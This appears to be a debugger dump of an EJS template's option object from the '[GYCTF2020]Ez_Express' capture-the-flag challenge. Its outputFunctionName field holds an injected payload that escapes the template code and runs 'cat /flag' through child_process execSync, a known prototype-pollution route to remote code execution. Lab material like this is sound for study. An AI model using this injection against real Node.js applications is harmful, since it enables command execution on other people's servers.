 this: Template
currentLine: 61
dependencies: (0) []
mode: null
opts: {client: false, escapeFunction: ƒ, compileDebug: true, debug: false, filename: 'd:\\source\\buu\\[GYCTF2020]Ez_Express\\web\\views\\i…
_with: true
async: undefined
cache: false
client: false
closeDelimiter: '>'
compileDebug: true
context: undefined
debug: false
delimiter: '%'
escapeFunction: ƒ (markup) {\n  return markup == undefined\n    ? ''\n    : String(markup)\n      .replace(_MATCH_HTML, encode_char);\n}
filename: 'd:\\source\\buu\\[GYCTF2020]Ez_Express\\web\\views\\index.ejs'
localsName: 'locals'
openDelimiter: '<'
outputFunctionName: 'a=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag')//'
rmWhitespace: undefined
root: undefined